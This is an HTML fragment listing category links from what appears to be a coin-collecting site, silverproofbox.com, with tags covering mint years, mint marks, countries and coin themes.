	<li class="cat-item cat-item-2490"><a href="https://silverproofbox.com/category/2007-w/" >2007-w</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://silverproofbox.com/category/2008-s/" >2008-s</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://silverproofbox.com/category/2008-w/" >2008-w</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://silverproofbox.com/category/2009-2019/" >2009-2019</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://silverproofbox.com/category/2009-s/" >2009-s</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://silverproofbox.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://silverproofbox.com/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://silverproofbox.com/category/2010-2020/" >2010-2020</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://silverproofbox.com/category/2010-2021/" >2010-2021</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://silverproofbox.com/category/2010-np2/" >2010-np2</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://silverproofbox.com/category/2010-w/" >2010-w</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://silverproofbox.com/category/2011-12/" >2011-12</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://silverproofbox.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://silverproofbox.com/category/2011-s/" >2011-s</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://silverproofbox.com/category/2011-w/" >2011-w</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://silverproofbox.com/category/2012-s/" >2012-s</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://silverproofbox.com/category/2012-s-w/" >2012-s-w</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://silverproofbox.com/category/2012-w/" >2012-w</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://silverproofbox.com/category/2012s/" >2012s</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://silverproofbox.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://silverproofbox.com/category/2013-s/" >2013-s</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://silverproofbox.com/category/2013-w/" >2013-w</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://silverproofbox.com/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://silverproofbox.com/category/2014-s/" >2014-s</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://silverproofbox.com/category/2015-s/" >2015-s</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://silverproofbox.com/category/2015-w/" >2015-w</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://silverproofbox.com/category/2015mo/" >2015mo</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://silverproofbox.com/category/2016-2021/" >2016-2021</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://silverproofbox.com/category/2016-s/" >2016-s</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://silverproofbox.com/category/2016-w/" >2016-w</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://silverproofbox.com/category/2017-p/" >2017-p</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://silverproofbox.com/category/2017-s/" >2017-s</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://silverproofbox.com/category/2017-w/" >2017-w</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://silverproofbox.com/category/2017s/" >2017s</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://silverproofbox.com/category/2018-s/" >2018-s</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://silverproofbox.com/category/2018-w/" >2018-w</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://silverproofbox.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://silverproofbox.com/category/2019-p/" >2019-p</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://silverproofbox.com/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://silverproofbox.com/category/2019-s19xe/" >2019-s19xe</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://silverproofbox.com/category/2019-w/" >2019-w</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://silverproofbox.com/category/2019s/" >2019s</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://silverproofbox.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://silverproofbox.com/category/2020-s/" >2020-s</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://silverproofbox.com/category/2020-w/" >2020-w</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://silverproofbox.com/category/2020s/" >2020s</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://silverproofbox.com/category/2020w/" >2020w</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://silverproofbox.com/category/2021-p/" >2021-p</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://silverproofbox.com/category/2021-s/" >2021-s</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://silverproofbox.com/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://silverproofbox.com/category/2022-p/" >2022-p</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://silverproofbox.com/category/2022-s/" >2022-s</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://silverproofbox.com/category/2022-silver/" >2022-silver</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://silverproofbox.com/category/2022-w/" >2022-w</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://silverproofbox.com/category/2023/" >2023-</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://silverproofbox.com/category/2023-p/" >2023-p</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://silverproofbox.com/category/2023-s/" >2023-s</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://silverproofbox.com/category/2023-w/" >2023-w</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://silverproofbox.com/category/2023p/" >2023p</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://silverproofbox.com/category/2023s/" >2023s</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://silverproofbox.com/category/2024-p/" >2024-p</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://silverproofbox.com/category/2024-s/" >2024-s</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://silverproofbox.com/category/2024-w/" >2024-w</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://silverproofbox.com/category/2024s/" >2024s</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://silverproofbox.com/category/2025-s/" >2025-s</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://silverproofbox.com/category/2025-w/" >2025-w</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://silverproofbox.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://silverproofbox.com/category/225th/" >225th</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://silverproofbox.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://silverproofbox.com/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://silverproofbox.com/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://silverproofbox.com/category/40lbs/" >40lbs</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://silverproofbox.com/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://silverproofbox.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://silverproofbox.com/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://silverproofbox.com/category/86-20/" >86-20</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://silverproofbox.com/category/89-919398/" >89-919398</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://silverproofbox.com/category/999silver/" >999silver</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://silverproofbox.com/category/abalone/" >abalone</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://silverproofbox.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://silverproofbox.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://silverproofbox.com/category/agoro/" >agoro</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://silverproofbox.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://silverproofbox.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://silverproofbox.com/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://silverproofbox.com/category/alderney/" >alderney</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://silverproofbox.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://silverproofbox.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://silverproofbox.com/category/allies/" >allies</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://silverproofbox.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://silverproofbox.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://silverproofbox.com/category/anacs/" >anacs</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://silverproofbox.com/category/anacs-rp70/" >anacs-rp70</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://silverproofbox.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://silverproofbox.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://silverproofbox.com/category/aniversario/" >aniversario</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://silverproofbox.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://silverproofbox.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://silverproofbox.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://silverproofbox.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://silverproofbox.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://silverproofbox.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://silverproofbox.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://silverproofbox.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://silverproofbox.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://silverproofbox.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://silverproofbox.com/category/azure/" >azure</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://silverproofbox.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://silverproofbox.com/category/bahamas/" >bahamas</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://silverproofbox.com/category/bahrain/" >bahrain</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://silverproofbox.com/category/bahrian/" >bahrian</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://silverproofbox.com/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://silverproofbox.com/category/balboas/" >balboas</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://silverproofbox.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://silverproofbox.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://silverproofbox.com/category/barbados/" >barbados</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://silverproofbox.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://silverproofbox.com/category/barrell/" >barrell</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://silverproofbox.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://silverproofbox.com/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://silverproofbox.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://silverproofbox.com/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://silverproofbox.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://silverproofbox.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://silverproofbox.com/category/beijing/" >beijing</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://silverproofbox.com/category/belize/" >belize</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://silverproofbox.com/category/benin/" >benin</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://silverproofbox.com/category/benji/" >benji</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://silverproofbox.com/category/bermuda/" >bermuda</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://silverproofbox.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://silverproofbox.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://silverproofbox.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://silverproofbox.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://silverproofbox.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://silverproofbox.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://silverproofbox.com/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://silverproofbox.com/category/bond/" >bond</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://silverproofbox.com/category/botanic/" >botanic</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://silverproofbox.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://silverproofbox.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://silverproofbox.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://silverproofbox.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://silverproofbox.com/category/brexit/" >brexit</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://silverproofbox.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://silverproofbox.com/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://silverproofbox.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://silverproofbox.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://silverproofbox.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://silverproofbox.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://silverproofbox.com/category/bullish/" >bullish</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://silverproofbox.com/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://silverproofbox.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://silverproofbox.com/category/burundi/" >burundi</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://silverproofbox.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://silverproofbox.com/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://silverproofbox.com/category/caballito/" >caballito</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://silverproofbox.com/category/calbrite/" >calbrite</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://silverproofbox.com/category/calgary/" >calgary</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://silverproofbox.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://silverproofbox.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://silverproofbox.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://silverproofbox.com/category/cancan/" >cancan</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://silverproofbox.com/category/capt/" >capt</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://silverproofbox.com/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://silverproofbox.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://silverproofbox.com/category/centenary/" >centenary</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://silverproofbox.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://silverproofbox.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://silverproofbox.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://silverproofbox.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://silverproofbox.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://silverproofbox.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://silverproofbox.com/category/chinggis/" >chinggis</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://silverproofbox.com/category/christa/" >christa</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://silverproofbox.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://silverproofbox.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://silverproofbox.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://silverproofbox.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://silverproofbox.com/category/coinage/" >coinage</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://silverproofbox.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://silverproofbox.com/category/coinshop/" >coinshop</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://silverproofbox.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://silverproofbox.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://silverproofbox.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://silverproofbox.com/category/coloreyezed/" >coloreyezed</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://silverproofbox.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://silverproofbox.com/category/colorized/" >colorized</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://silverproofbox.com/category/coloured/" >coloured</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://silverproofbox.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://silverproofbox.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://silverproofbox.com/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://silverproofbox.com/category/commonwealth/" >commonwealth</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://silverproofbox.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://silverproofbox.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://silverproofbox.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://silverproofbox.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://silverproofbox.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://silverproofbox.com/category/cooks/" >cooks</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://silverproofbox.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://silverproofbox.com/category/cool2coin/" >cool2coin</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://silverproofbox.com/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://silverproofbox.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://silverproofbox.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://silverproofbox.com/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://silverproofbox.com/category/cracking/" >cracking</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://silverproofbox.com/category/cyprus/" >cyprus</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://silverproofbox.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://silverproofbox.com/category/dahua/" >dahua</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://silverproofbox.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://silverproofbox.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://silverproofbox.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://silverproofbox.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://silverproofbox.com/category/deja/" >deja</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://silverproofbox.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://silverproofbox.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://silverproofbox.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://silverproofbox.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://silverproofbox.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://silverproofbox.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://silverproofbox.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://silverproofbox.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://silverproofbox.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://silverproofbox.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://silverproofbox.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://silverproofbox.com/category/djibouti/" >djibouti</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://silverproofbox.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://silverproofbox.com/category/dodgiest/" >dodgiest</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://silverproofbox.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://silverproofbox.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://silverproofbox.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://silverproofbox.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://silverproofbox.com/category/dragons/" >dragons</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://silverproofbox.com/category/drops/" >drops</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://silverproofbox.com/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://silverproofbox.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://silverproofbox.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://silverproofbox.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://silverproofbox.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://silverproofbox.com/category/egard/" >egard</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://silverproofbox.com/category/egypt-2/" >egypt-2</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://silverproofbox.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://silverproofbox.com/category/eiir/" >eiir</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://silverproofbox.com/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://silverproofbox.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://silverproofbox.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://silverproofbox.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://silverproofbox.com/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://silverproofbox.com/category/enhansed/" >enhansed</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://silverproofbox.com/category/ep658/" >ep658</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://silverproofbox.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://silverproofbox.com/category/equatorial/" >equatorial</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://silverproofbox.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://silverproofbox.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://silverproofbox.com/category/estonia/" >estonia</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://silverproofbox.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://silverproofbox.com/category/facebook/" >facebook</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://silverproofbox.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://silverproofbox.com/category/falkland/" >falkland</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://silverproofbox.com/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://silverproofbox.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://silverproofbox.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://silverproofbox.com/category/festive/" >festive</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://silverproofbox.com/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://silverproofbox.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://silverproofbox.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://silverproofbox.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://silverproofbox.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://silverproofbox.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://silverproofbox.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://silverproofbox.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://silverproofbox.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://silverproofbox.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://silverproofbox.com/category/fomo/" >fomo</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://silverproofbox.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://silverproofbox.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://silverproofbox.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://silverproofbox.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://silverproofbox.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://silverproofbox.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://silverproofbox.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://silverproofbox.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://silverproofbox.com/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://silverproofbox.com/category/gaudens/" >gauden&#039;s</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://silverproofbox.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://silverproofbox.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://silverproofbox.com/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://silverproofbox.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://silverproofbox.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://silverproofbox.com/category/gibraltar/" >gibraltar</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://silverproofbox.com/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://silverproofbox.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://silverproofbox.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://silverproofbox.com/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://silverproofbox.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://silverproofbox.com/category/gothic/" >gothic</a>
</li>
